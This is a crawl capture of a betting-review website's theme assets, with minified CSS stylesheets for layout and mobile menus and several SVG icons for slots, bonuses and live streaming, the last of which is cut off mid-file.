12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/contents.min.css
body_size: 411
content:
.wiki_contents{border:1px solid #989ba1;background-color:#f8f9fa;padding:20px;width:100%}@media (max-width:1006px){.wiki_contents{padding:0 20px;border-top:none;border-bottom:none}.wiki_contents:first-child{padding-top:20px;border-bottom:none;border-top:1px solid #989ba1}.wiki_contents:last-child{padding-bottom:20px;border-top:none;border-bottom:1px solid #989ba1}}.wiki_contents ul{margin-left:0;padding:0;text-align:left}.wiki_contents ul ul{margin-left:20px}.wiki_contents a{font-size:14px;color:#464950;display:block;margin-bottom:5px}.wiki_contents li,.wiki_contents ul{list-style-type:none;list-style-image:none}.wiki_contents a:hover{color:#28ce7a}.wiki_contents .wiki_num{font-weight:600;margin-right:10px}.contents-container{width:1200px;display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:20px}@media (max-width:1255px){.contents-container{width:960px;grid-template-columns:repeat(2,1fr)}}@media (max-width:1006px){.contents-container{width:768px;grid-template-columns:1fr;max-width:100%}}@media (max-width:767px){.contents-container{width:100%;grid-template-columns:1fr}}.wiki_contents_section .wiki_title{font-size:32px;font-weight:600;text-align:center}.wiki_contents_section .wiki_toggle{font-size:16px;margin-left:3px;color:#28ce7a;cursor:pointer}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
